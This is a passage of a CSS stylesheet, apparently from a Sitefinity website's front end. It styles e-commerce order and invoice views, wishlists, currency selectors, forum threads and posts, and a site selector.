    display: block;
    font-size: 21px;
    font-weight: bold;
}
.sfordersListDetailView td.sfItmTmbCol img
{
}
/* end of Orders list */
/* Print Invoice */
.sfPrintBtn
{
    font-size: 13px;
    font-weight: bold;
    padding: 4px 10px 3px;
}
.sfordersListWrp.sfprintInvoiceWrp ul.sforderBriefInfoList, .sforderDetailsWrp.sfprintInvoiceWrp ul.sforderBriefInfoList
{
    padding-top: 4px;
    padding-right: 10px;
}
.sfordersListWrp.sfprintInvoiceWrp ul.sforderBriefInfoList .sforderNumber, .sforderDetailsWrp.sfprintInvoiceWrp ul.sforderBriefInfoList .sforderNumber
{
    padding-bottom: 33px;
}
.sfordersListWrp.sfprintInvoiceWrp ul.sforderBriefInfoList .sforderNumber strong, .sforderDetailsWrp.sfprintInvoiceWrp ul.sforderBriefInfoList .sforderNumber strong
{    
    font-size: 21px;
}
.sforderDetailsWrp.sfprintInvoiceWrp .sfprintInvoiceTitle
{
    font-size: 21px;
    font-weight: bold;
}
.sforderDetailsWrp.sfprintInvoiceWrp .sforderDetails
{
    margin-bottom: 15px;
    border-color: #000;
}
.sforderDetailsWrp.sfprintInvoiceWrp .sfordersListDetailView
{
    border-color: #000;
}
.sforderDetailsWrp.sfprintInvoiceWrp .RadGrid_Basic thead th 
{
    background-color: transparent;
    color: #000;
    border-bottom: 1px solid #000;
}
.sforderDetailsWrp.sfprintInvoiceWrp .RadGrid_Basic .sfItmTitleCol
{
    padding-left: 0;
}
.sforderDetailsWrp.sfprintInvoiceWrp .RadGrid_Basic tbody td
{
    border-color: #000;
}
.sforderDetailsWrp.sfprintInvoiceWrp .sfcheckoutTotalPriceWrp .sfcheckoutBeforeTax
{
    border-color: #000;
}
.sforderDetailsWrp.sfprintInvoiceWrp .sfcheckoutTotalPriceWrp .sfcheckoutTotal
{
    background-color: transparent;
}
.sforderDetailsWrp.sfprintInvoiceWrp .RadGrid_Basic .sfItmTitleCol .sfItmSku 
{
    color: #000;
}
.sfprintInvoiceWrp .RadGrid_Basic.sfDiscountsWrp tbody td.sfAmountCol 
{
    color: #000;
}
/* Digital download list */
.sfdigitalDownloadsListWrp
{
}
.sfdigitalDownloadsListWrp .sfdigitalDownloadsSortWrp
{
    text-align: right;
}
.sfdigitalDownloadsListWrp .sfItmTitleCol .sfInfo
{
    padding-left: 43px;
    color: #666;
}
.sfdigitalDownloadsListWrp .sfdigitalDownloadsPurchasedCol
{
    text-align: right;
    width: 150px;
}
.sfdigitalDownloadsListWrp .sfdigitalDownloadsOrderDetailsLnk
{
    font-size: 11px;
}
/* No digital downloads available */
.sfnodigitalDownloadsWrp
{
    margin: 20px 0;
    text-align: center;
}
/* Shop by filter */
.sffilterTitle
{
    display: inline-block;
    *display: inline;
    vertical-align: top;
    margin-right: 10px;
    font-size: 16px;
    font-weight: bold;
}
a.sffilterClearLnk:link, a.sffilterClearLnk:visited, a.sffilterClearLnk:hover, a.sffilterClearLnk:active
{
    display: inline-block;
    padding-top: 5px;
    font-size: 11px;
    color: #666;
}
a.sffilterClearLnk:hover
{
    text-decoration: underline;
}
.sfSubmitBtn.sfSubmitFilter
{
    padding: 2px 10px;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 13px;
}
/* --- Vertical list ---*/
.sfShopByFilterGroupList.sfVerticalList
{
    margin-bottom: 25px;
}
.sfShopByFilterGroupList.sfVerticalList .sfShopByFilterGroupListItem
{
    margin-top: 25px;
}
.sfShopByFilterGroupList.sfVerticalList .sfGroupTitle
{
    font-size: 13px;
    font-weight: bold;
}
.sfShopByFilterGroupList.sfVerticalList .sfShopByFilterList
{
}
.sfShopByFilterGroupList.sfVerticalList .sfShopByFilterListItem, .sfShopByFilterGroupList.sfVerticalList .sfShopByFilterListItemSelected
{
    margin-bottom: 3px;
}
.sfShopByFilterGroupList.sfVerticalList .sfFilterItem
{
}
.sfShopByFilterGroupList.sfVerticalList input
{
    vertical-align: middle;
}
.sfShopByFilterGroupList.sfVerticalList .sfFilterLnk
{
    cursor: pointer;
    text-decoration: underline;
    color: #000;
}
.sfShopByFilterGroupList.sfVerticalList .sfFilterLnk:hover
{
    text-decoration: none;
}
.sfShopByFilterGroupList.sfVerticalList .sfShopByFilterListItemSelected .sfFilterLnk, .sfShopByFilterGroupList.sfVerticalList .sfShopByFilterListItemSelected .sfFilterLnk:hover
{
    color: #105CB6;
}
/* --- end of Vertical list ---*/
/* --- Column list ---*/
.sfShopByFilterGroupList.sfHorizontal
{
    margin-bottom: 20px;
}
.sfShopByFilterGroupList.sfHorizontal .sfShopByFilterGroupListItem
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    vertical-align: top;
    margin-top: 15px;
    margin-right: 50px;
    max-width: 250px;
    min-width: 100px;
}
.sfShopByFilterGroupList.sfHorizontal .sfGroupTitle
{
    font-size: 13px;
    font-weight: bold;
}
.sfShopByFilterGroupList.sfHorizontal .sfShopByFilterList
{
}
.sfShopByFilterGroupList.sfHorizontal .sfShopByFilterListItem, .sfShopByFilterGroupList.sfHorizontal .sfShopByFilterListItemSelected
{
    margin-bottom: 3px;
}
.sfShopByFilterGroupList.sfHorizontal .sfFilterItem
{
}
.sfShopByFilterGroupList.sfHorizontal input
{
    vertical-align: middle;
}
.sfShopByFilterGroupList.sfHorizontal label
{
    vertical-align: middle;
    padding-left: 3px;
}
.sfShopByFilterGroupList.sfHorizontal .sfDisabled
{
    color: #666;
}
/* --- Dropdown list ---*/
.sfShopByFilterGroupList.sfDropDown
{
    margin-bottom: 20px;
}
.sfShopByFilterGroupList.sfDropDown .sfShopByFilterGroupListItem
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    vertical-align: top;
    margin-top: 15px;
    margin-right: 50px;
    max-width: 250px;
    min-width: 100px;
}
.sfShopByFilterGroupList.sfDropDown .sfGroupTitle
{
    display: block;
    font-size: 13px;
    font-weight: bold;
}
/* Wishlist */
.sfwishListWrp
{
}
.sfwishListWrp .sfwishListTitle
{
    font-size: 27px;
    font-weight: normal;
}
.sfwishListWrp .sfNoProductsInCartMsg 
{
    margin: 15px 0 35px;
}
.sfwishListWrp .sfMessage 
{
    margin-right: 300px;
}
.sfwishListWrp .sfProductsInCart 
{
    color: #999;
    font-size: 13px;
    font-style: italic;
    margin-top: 15px;
}
.sfWishlistPrivate, .sfWishlistPublic
{
    float: right;
    margin-top: -28px;
    font-size: 11px;
}
.sfWishlistPrivate .sfLIsPrivate, .sfWishlistPublic .sfLIsPublic
{
    padding: 2px 8px 1px 18px;
    font-style: normal;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat -1000px -1000px;
}
.sfWishlistPrivate .sfLIsPrivate
{
    background-position: 0 -1999px;
}
.sfWishlistPublic .sfLIsPublic
{
    background-position: 0 -1899px;
}
.sfWishlistPrivate a, .sfWishlistPrivate a:link, .sfWishlistPrivate a:visited, .sfWishlistPrivate a:hover, .sfWishlistPrivate a:active,
.sfWishlistPublic a, .sfWishlistPublic a:link, .sfWishlistPublic a:visited, .sfWishlistPublic a:hover, .sfWishlistPublic a:active
{
    color: #000;
    text-decoration: underline;
}
.sfWishlistPrivate a:hover, .sfWishlistPrivate a:active, .sfWishlistPrivate a:focus,
.sfWishlistPublic a:hover, .sfWishlistPublic a:active, .sfWishlistPublic a:focus
{
    text-decoration: none;
}
.sfwishListWrp .sfforumSocialShareWrp
{
    float: right;
}
.sfwishListWrp .sfWishlistUpdate
{
    padding-top: 5px;
    padding-bottom: 5px;
}
.sfwishListWrp .sfWishlistUpdate .sfshoppingCartUpdateLnk
{
    float: right;
    clear: both;
    font-size: 11px;
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1399px;
}
.sfwishListWrp .sfwishListBtnsWrp 
{
    border-top: 1px solid #E4E4E4;
    padding-top: 17px;
    text-align: right;
}
.sfwishListWrp .sfwishListBtnsWrp .sfBackBtn, .sfwishListWrp .sfwishListBtnsWrp .sfForwardBtn
{
    line-height: 1.2;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat -1000px -1000px;
}
.sfwishListWrp .sfwishListBtnsWrp .sfBackBtn
{
    float: left;
    padding-left: 18px;
    background-position: 0 -1099px;
}
.sfwishListWrp .sfwishListBtnsWrp .sfForwardBtn
{
    float: right;
    padding-right: 18px;
    background-position: 100% -1799px;
}
.sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:link, .sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:visited, .sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:hover, .sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:active,
.sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:link, .sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:visited, .sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:hover, .sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:active
{
    text-decoration: underline;
}
.sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:hover, .sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:active, .sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:focus,
.sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:hover, .sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:active, .sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:focus
{
    text-decoration: none;
}
/* Currency selector */
/* --- Horizontal currency selector --- */
/* Currency selector wrapper */
.sfcurrenciesHorizontalList
{
    margin: 0;
    padding: 0;
    list-style-type: none;
}
/* Single currency link wrapper */
.sfcurrenciesHorizontalList .sfcurrencyItem
{
    margin: 0;
    padding: 0;
    display: inline;
    white-space: nowrap;
}
/* Single currency link */
.sfcurrenciesHorizontalList .sfcurrencyItem a:link, .sfcurrenciesHorizontalList .sfcurrencyItem a:visited, .sfcurrenciesHorizontalList .sfcurrencyItem a:hover, .sfcurrenciesHorizontalList .sfcurrencyItem a:active
{
    padding: 3px 5px 2px;
}
/* Current currency */
.sfcurrenciesHorizontalList .sfcurrencySelected a:link, .sfcurrenciesHorizontalList .sfcurrencySelected a:visited, .sfcurrenciesHorizontalList .sfcurrencySelected a:hover, .sfcurrenciesHorizontalList .sfcurrencySelected a:active
{
    background-color: #425ccf;
    color: #fff;
    cursor: default;
}
/* --- Vertical currency selector --- */
/* Currency selector wrapper */
.sfcurrenciesVerticalList
{
    margin: 0;
    padding: 0;
    list-style-type: disc;
}
/* Single currency link wrapper */
.sfcurrenciesVerticalList .sfcurrencyItem
{
    margin: 0 0 5px;
    padding: 0;
}
/* Single currency link */
.sfcurrenciesVerticalList .sfcurrencyItem a:link, .sfcurrenciesVerticalList .sfcurrencyItem a:visited, .sfcurrenciesVerticalList .sfcurrencyItem a:hover, .sfcurrenciesVerticalList .sfcurrencyItem a:active
{
    padding: 3px 5px 2px;
}
/* Current currency */
.sfcurrenciesVerticalList .sfcurrencySelected a:link, .sfcurrenciesVerticalList .sfcurrencySelected a:visited, .sfcurrenciesVerticalList .sfcurrencySelected a:hover, .sfcurrenciesVerticalList .sfcurrencySelected a:active
{
    background-color: #425ccf;
    color: #fff;
    cursor: default;
}
/* --- Down-down currency selector  --- */
/* currency selector wrapper */
.sfcurrenciesDropDownList
{
}
/* Drop-down */
.sfcurrenciesDropDownList select
{
    font-family:Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* --- end of Currency Selector --- */
/*#endregion */
/*#region --- FORUMS --- */
/* Forum breadcrumb */
.sfforumPostBreabcrumbWrp
{
    margin-bottom: 5px;
    font-size: 11px;
}
.sfforumPostBreabcrumbWrp .sfDisabled, .sfforumPostBreabcrumbWrp a.sfDisabled:link, .sfforumPostBreabcrumbWrp a.sfDisabled:visited, .sfforumPostBreabcrumbWrp a.sfDisabled:hover, .sfforumPostBreabcrumbWrp a.sfDisabled:active
{
    color: #000;
    cursor: default;
}
/* Forums Filter */
.sfforumsFilterWrp
{
    padding-top: 25px;
    padding-bottom: 15px;
    font-size: 11px;
}
.sfforumsFilterWrp .sfforumsFilterLbl
{
    padding-right: 3px;
}
.sfforumsFilterWrp .sfthreadsFilterListWrp
{
    display: inline;
}
.sfforumsFilterWrp .sfthreadsFilterList
{
    display: inline;
}
.sfforumsFilterWrp .sfthreadsFilterListItm
{
    padding-left: 5px;
    padding-right: 5px;
    display: inline;
}
/* Forums List */
.sfClosedItm
{
    margin-top: -5px;
    *margin-top: 0;
    padding-left: 35px;
    line-height: 26px;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -1400px;
}
.sfforumsTitle
{
    margin-bottom: 10px;
    font-size: 24px;
}
.sfforumsList
{
    width: 100%;
    table-layout: auto;
    border-collapse: collapse;
    line-height: 1.3;
    font-size: 11px;
}
.sfforumsList th, .sfforumsList td
{
    padding: 12px 0 14px;
    border-bottom: 1px solid #e4e4e4;
    vertical-align: top;
}
.sfforumsList .sfforumGroupTitle
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    font-size: 18px;
}
.sfforumsList .sfforumGroupDescription
{
    color: #666;
    line-height: 1.2;
}
.sfforumsList .sfforumImgWrp
{
    padding-right: 10px;
    width: 50px;
}
.sfforumsList .sfforumTitleWrp .sfLockedForum
{   
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    margin-right: 5px;
    width: 14px;
    height: 14px;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -1300px;
}
.sfforumsList th.sfforumTitleWrp
{
    padding-bottom: 11px;
}
.sfforumsList .sfforumTitle
{
    margin-bottom: 25px;
    font-size: 24px;
}
.sfforumsList .sfforumTitle
{
    font-size: 18px;
}
.sfforumsList .sfforumTitle
{
    font-size: 14px;
    font-weight: bold;
}
.sfforumsList .sfforumDescription
{
    padding-top: 4px;
    font-size: 12px;
}
.sfforumsList .sfforumThreadsCountWrp, .sfforumsList .sfforumPostsCountWrp
{
    width: 110px;
    text-align: right;
    font-size: 10px;
}
.sfforumsList .sfforumThreadsCount, .sfforumsList .sfforumPostsCount
{
    font-size: 14px;
    font-weight: normal;
}
.sfforumsList .sfforumLastPostWrp
{
    width: 150px;
    text-align: right;
}
/* Threads List */
.sfforumTitle
{
    margin-bottom: 25px;
    font-size: 24px;
}
.sfforumNewThreadLnk, .sfforumNewThreadLnk:link, .sfforumNewThreadLnk:visited, .sfforumNewThreadLnk:hover, .sfforumNewThreadLnk:active
{
    background-color: #d4d0c8;
    border: 2px outset #d4d0c8;
    color: #000;
    padding: 4px 15px;
}
.sfforumThreadsList
{
    margin-top: 30px;
    width: 100%;
    table-layout: auto;
    font-size: 11px;
    line-height: 1.3;
}
.sfforumThreadsList th, .sfforumThreadsList td
{
    border-bottom: 1px solid #e4e4e4;
    vertical-align: top;
}
.sfforumThreadsList thead th
{
    padding: 5px 0 10px;
    font-size: 9px;
    text-transform: uppercase;
    color: #666;
}
.sfforumThreadsList tbody th, .sfforumThreadsList tbody td
{
    padding: 15px 0;
}
.sfforumThreadsList thead .sfforumThreadPostsWrp, .sfforumThreadsList thead .sfforumThreadViewsWrp
{
    width: 110px;
    text-align: center;
}
.sfforumThreadsList thead .sfforumThreadLastPostWrp
{
    width: 150px;
    text-align: right;
}
.sfforumThreadsList .sfforumThreadTitleAndAgeWrp
{
    margin-left: 35px;
}
.sfforumPostFeatured
{
}
.sfforumThreadsList .sfforumThreadTitle
{
    font-size: 15px;
}
.sfforumThreadsList .sfNormalThread, .sfforumThreadsList .sfLockedThread
{
    float: left;
    margin-top: 4px;
    margin-right: 12px;
    width: 20px;
    height: 23px;
    background-color: transparent;
    background-image: url("../Images/sfForums.gif");
    background-repeat: no-repeat;
    background-position: -1000px -1000px;
}
.sfforumThreadsList .sfNormalThread
{
    background-position: 0 -300px;
}
.sfforumThreadsList .sfLockedThread
{
    background-position: 0 -100px;
}
.sfforumThreadsList .sfStickyThread, .sfforumThreadsList .sfAnnouncmentThread
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    vertical-align: top;
    margin-top: 1px;
    width: 13px;
    height: 13px;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 0;
}
.sfforumThreadsList .sfAnnouncmentThread
{
    width: 15px;
    background-position: 0 -1100px;
}
.sfforumThreadsList .sfNotStickyThread
{
    display: none;
}
.sfforumThreadsList tbody .sfforumThreadPostsWrp, .sfforumThreadsList tbody .sfforumThreadViewsWrp
{
    width: 110px;
    text-align: center;
    font-size: 14px;
}
.sfforumThreadsList tbody .sfforumThreadLastPostWrp
{
    width: 150px;
    text-align: right;
}
/* New Thread */
.sfforumNewThreadWrp .sfforumNewThreadTitle
{
    margin-bottom: 16px;
    font-size: 24px;
}
.sfforumNewThreadWrp .sfforumNewThreadFormList
{
}
.sfforumNewThreadWrp .sfTxtLbl
{
    margin-bottom: 3px;
    display: block;
}
.sfforumNewThreadWrp .sfforumNewThreadName .sfTxtLbl
{
    font-weight: bold;
}
.sfforumNewThreadWrp .sfTxt
{
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    height: 18px;
    padding: 2px;
    width: 500px;
}
.sfforumNewThreadWrp .sfError
{
    display: block;
}
.sfforumNewThreadWrp .sfforumNewThreadContent
{
    margin-top: 5px;
}
.sfforumNewThreadWrp .sfEditorWrp 
{
    position: relative;
    width: 750px;
}
.sfforumNewThreadWrp .sfSubmitBtnWrp
{
}
.sfforumNewThreadWrp .sfSubmitBtn
{
    margin-right: 10px;
    padding: 2px 10px;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 16px;
    text-align: center;
}
/* Forum thread */
.sfforumNoThreadsWrp
{
    color: #666;
    text-align: center;
}
.sfforumNoThreadsWrp .sfforumFirstThreadLnk
{
    font-size: 27px;
}
.sfforumPostTitle
{
    margin-bottom: 40px;
    font-size: 24px;
    line-height: 1.2;
}
.sfforumPostTitle .sfError
{
    display: block;
    margin-top: 3px;
    font-size: 12px;
    line-height: 1.5;
    font-weight: normal;
}
.sfforumPostTitle .sfforumPostTitleEdit, .sfforumPostTitle .sfforumPostTitleCancelEdit
{
    font-size: 12px;
    font-weight: normal;
    color: #105CB6;
    cursor: pointer;
}
.sfforumPostTitle .sfforumPostTitleEdit:hover, .sfforumPostTitle .sfforumPostTitleCancelEdit:hover
{
    color: #00f;
}
.sfforumPostTitle .sfforumPostTitleSaveEdit 
{
    font-family: Arial,Verdana,Sans-serif;
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
}
.sfforumPostTitle .sfTxt
{
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    height: 18px;
    padding: 2px;
    width: 350px;
}
.sfforumThreadPostList
{
    border-bottom: 1px solid #e4e4e4;
}
.sfforumThreadPostList .sfforumThreadPost
{
    padding-top: 15px;
    padding-bottom: 25px;
    border-top: 1px solid #e4e4e4;
}
.sfforumSocialShareWrp
{
    padding: 7px 0;
    font-size: 13px;
    font-style: italic;
    color: #999;
    height: 21px;
    overflow: hidden;
}
.sfforumSocialShareWrp.sfTop
{
    margin-top: 20px;
}
.sfforumSocialShareWrp .RadSocialShare
{
    border: 0;
    padding: 0;
    float: right;
}
/* (Post user info) */
.sfforumThreadPostList .sfforumThreadPostUser, .sfforumPostReplyForm .sfforumThreadPostUser
{
    float: left; 
    width: 140px;
    color: #666;
    font-size: 11px;
    line-height: 1.2;
}
.sfforumThreadPostList .sfforumUser, .sfforumPostReplyForm .sfforumUser
{
    font-size: 15px;
    font-weight: normal;
    color: #000;
}
.sfforumThreadPostList .sfforumUserAvatarWrp, .sfforumPostReplyForm .sfforumUserAvatarWrp
{
    margin-top: 5px;
}
.sfforumThreadPostList .sfforumUserPostsInfo, .sfforumPostReplyForm .sfforumUserPostsInfo
{
    margin-top: 10px;
}
.sfforumPostReplyForm .sfforumsReplyToTitle
{
    display: inline;
    padding-right: 20px;
    font-size: 15px;
    font-weight: normal;
}
/* (Post content) */
.sfforumThreadPostList .sfforumThreadPostContentWrp, .sfforumPostReplyForm .sfforumReplyThreadContent
{
    margin-left: 150px;
}
.sfforumThreadPostList .sfforumThreadPostContent
{
    margin-top: 15px;
    margin-bottom: 20px;
    font-size: 13px;
    clear: right;
}
/* Post typography */
.sfforumThreadPostList .sfforumThreadPostContent h1, .sfforumThreadPostList .sfforumThreadPostContent h2, .sfforumThreadPostList .sfforumThreadPostContent h3, .sfforumThreadPostList .sfforumThreadPostContent h4, .sfforumThreadPostList .sfforumThreadPostContent h5
{
    line-height: 1.2;
}
.sfforumThreadPostList .sfforumThreadPostContent h1
{
    margin-bottom: 20px;
    font-size: 30px;
    font-weight: normal;
}
.sfforumThreadPostList .sfforumThreadPostContent h1 ~ h1
{
    margin-top: 40px;
}
.sfforumThreadPostList .sfforumThreadPostContent h2
{
    margin-top: 35px;
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: bold;
}
.sfforumThreadPostList .sfforumThreadPostContent h3
{
    margin-top: 30px;
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: normal;
    padding-bottom:5px;
    border-bottom:1px solid #ccc;
}
.sfforumThreadPostList .sfforumThreadPostContent h4
{
    margin-top: 25px;
    font-size: 13px;
    font-weight: bold;
}
.sfforumThreadPostList .sfforumThreadPostContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfforumThreadPostList .sfforumThreadPostContent p
{
    margin-bottom: 18px;
}
.sfforumThreadPostList .sfforumThreadPostContent ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfforumThreadPostList .sfforumThreadPostContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfforumThreadPostList .sfforumThreadPostContent ul ul, .sfforumThreadPostList .sfforumThreadPostContent ol ul 
{
    list-style-type: circle;
}
.sfforumThreadPostList .sfforumThreadPostContent ul ul ul, .sfforumThreadPostList .sfforumThreadPostContent ol ol ul 
{
    list-style-type: square;
}
.sfforumThreadPostContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfforumThreadPostContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfforumThreadPostContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Post typography */
.sfPostQuoteView
{
    border: 1px solid #ccc;
    padding: 7px 9px;
    background-color: #f2f2f2;
}
.sfPostQuoteView .sfPostQuoteView
{
    margin-top: 10px;
}
.sfPostQuoteView .sfUserQuote
{
    display: block;
    font-size: 11px;
}
.sfforumThreadPostList .sfforumPostIsFeaturedWrp
{
    float: right;
}
.sfforumThreadPostList .sfforumPostFeatured,
.sfforumThreadPostList .sfforumPostUnmarkFeatured,
.sfforumThreadPostList .sfEditBtn,
.sfforumThreadsList .sfforumThreadAnswered
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.sfforumThreadPostList .sfforumPostFeatured,
.sfforumThreadsList .sfforumThreadAnswered
{
    padding-left: 20px;
    padding-right: 3px;
    font-size: 15px;
    color: #689B30;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -997px;
    
    position: relative;
    margin-top: -3px;
}
.sfforumThreadsList .sfforumThreadAnswered
{
    margin-left: 20px;
}
.sfforumThreadPostList .sfforumPostUnmarkFeatured
{
    font-size: 11px;
    
    position: relative;
    top: -2px;
}
.sfforumThreadPostList .sfEditBtn
{
    padding-bottom: 8px;
}
.sfforumThreadPostList .sfforumPostAge
{
    font-size: 11px;
    line-height: 1.2;
    font-style: italic;
    color: #666;
}
.sfforumThreadPostList .sfforumPostPermalink
{
    font-size: 10px;
}
.sfforumThreadPostList .sfforumLastModified
{
    margin-bottom: 20px;
    font-size: 11px;
    color: #666;
}
.sfforumReplyBtn
{
    padding-left: 15px;
    padding-right: 15px;
    font-family: Arial,Verdana,Sans-serif;
    text-align: center;
}
/* Reply post form */
.sfforumReplyFormVisible
{
    position: relative;
    padding-bottom: 335px;
}
.sfforumPostReplyContainer
{
    display: none;
}
.sfforumReplyFormVisible .sfforumPostReplyContainer
{
    display: block;
    position: fixed;
    _position: absolute;
    padding-top: 20px;
    _width: 100%;
    bottom: 0;
    left: 0;
    right: 0;
    height: 305px;
    overflow-y: auto;
    overflow-x: hidden;
    border-top: 10px solid #e4e4e4;
    background-color: #fff;
}
.sfforumPostReplyContainer .sfforumPostReplyForm
{
    margin-left: auto;
    margin-right: auto;
    padding-bottom: 30px;
    width: 920px;
}
.sfforumPostReplyContainer .sfEditorWrp 
{
    position: relative;
}
.sfforumPostReplyContainer .sfQuote
{
    padding-left: 15px;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -798px;
}
.sfforumPostReplyContainer .sfSubmitBtnWrp
{
    margin-bottom: 0;
}
.sfforumPostReplyContainer .sfSubmitBtn
{
    margin-right: 10px;
    padding: 2px 10px;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 16px;
    text-align: center;
}
.sfforumPostReplyContainer .sfCancel
{
    *vertical-align: middle;
}
.sfforumPostReplyContainer .sfClose
{
    display: block;
    width: 18px;
    height: 18px;
    position: absolute;
    top: 10px;
    right: 10px;
    text-indent: -9999px;
    overflow: hidden;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -700px;
}
.sfforumReplyThreadAttachmentsWrp
{
    margin-top: 30px;
}
.sfforumReplyThreadAttachmentsWrp .sfforumReplyThreadAttachmentsToggle
{
    padding-bottom: 1px;
    padding-left: 20px;
    padding-top: 3px;
    cursor: pointer;
    color: #105CB6;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -600px;
}
.sfforumReplyThreadAttachmentsWrp .RadUpload
{
    margin-top: 5px;
    margin-bottom: 10px;
}
.sfforumReplyThreadAttachmentsWrp .RadUpload .ruInputs li.ruActions
{
    margin-top: 0;
}
/* Post attachments */
.sfforumPostAttachmentsList
{
    width: 300px;
    margin-bottom: 30px;
    border-top: 1px solid #d7d7d7;
}
.sfforumReplyThreadContent .sfforumPostAttachmentsList
{
    margin-top: 10px;
    margin-bottom: 10px;
}
.sfforumPostAttachmentsList .sfforumPostAttachmentItem
{
    padding: 6px 0 4px;
    border-bottom: 1px solid #d7d7d7;
    position: relative;
}
.sfforumPostAttachmentsList .sfforumPostAttachmentLink
{    
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    width: 280px;
    word-wrap: break-word;
    font-weight: bold;    
}
.sfforumPostAttachmentsList .sfforumPostDeleteAttachmentBtn
{
    display: block;
    position: absolute;
    top: 9px;
    right: 4px;
    width: 12px;
    height: 12px;
    text-indent: -9999px;
    overflow: hidden;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -1200px;
    cursor: pointer;
}
/* Subscribe to thread */
.sfforumSubscribeWrp
{
    float: right;
    font-size: 11px;
}
.sfforumRssLnk, .sfforumEmailLnk
{
    padding: 1px 0 1px 22px;
    background: transparent url("../Images/sfForums.gif") no-repeat -1000px -1000px;
}
.sfforumRssLnk
{
    background-position: 0 -400px;
    vertical-align: middle;
}
.sfforumEmailLnk
{
    background-position: 0 -499px;
}
.sfforumEmailSubscriberWrp
{    
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    top: -3px;
    vertical-align: middle;
    position: relative;
    margin-right: 19px;
}
.sfforumEmailSubscriberWrp .sfforumEmailLnkWrp
{
    padding: 10px 8px 5px 9px;
}
.sfforumEmailSubscriptionShown.sfforumEmailSubscriberWrp .sfforumEmailLnkWrp
{
    border-left: 1px solid #999;
    border-top: 1px solid #999;
    border-right: 1px solid #999;
    padding: 9px 7px 5px 8px;
    background-color: #f2f2f2;
    
    position: relative;
    z-index: 100;
}
.sfforumEmailSubscriberWrp .sfforumEmailSubscriptionInfoWrp
{
    display: none;
    position: absolute;
    z-index: 10;
    padding: 15px 15px 30px;
    top: 31px;
    left: 0;
    width: 220px;   
    
    border: 1px solid #999;
    background-color: #f2f2f2;
}
.sfforumEmailSubscriptionShown.sfforumEmailSubscriberWrp .sfforumEmailSubscriptionInfoWrp 
{
    display: block;
}
.sfforumEmailSubscriptionInfoWrp .sfforumEmailSubscribeMsg
{
    font-size: 12px;
}
.sfforumEmailSubscriptionInfoWrp .sfforumSubscribedEmail
{
    margin-top: 12px;
    margin-bottom: 17px;
    font-size: 16px;
}
.sfforumSubscribeBtn, .sfforumUnsubscribeBtn
{
    font-family: Arial,Verdana,Sans-serif;
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
}
.sfforumEmailSubscriberWrp .sfforumEmailSubscriptionInfoLoader
{
    border: 1px solid #999;
    display: none;
    left: 0;
    padding: 15px 15px 30px;
    position: absolute;
    top: 31px;
    width: 220px;
    height: 90px;
    z-index: 10;
    background: #f2f2f2 url("../Images/sfLoadingData.gif") no-repeat 50% 50%;
}
/* end of FORUMS */
/*#endregion */
/*#region --- SITE SELECTOR --- */
.sfsitesSelectorWrp
{
}
.sfLbl
{
    display: block;
    font-weight: bold;
    margin-bottom: 10px;
}
/* --- Down-down sites selector  --- */
/* Sites selector wrapper */
.sfsitesDropDown
{
}
/* Drop-down */
.sfsitesDropDown select
{
    font-family:Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* --- List of links site selector --- */
/* Sites selector wrapper */
.sfsitesList
{
    margin: 0;
    padding: 0;
    list-style-type: none;
    width: 360px;
}
/* Single site link wrapper */
.sfsitesList .sfsiteItem 
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    vertical-align: top;
    margin: 0 15px 0 0;
    padding: 0;
    width: 100px;
}
/* Single site link */
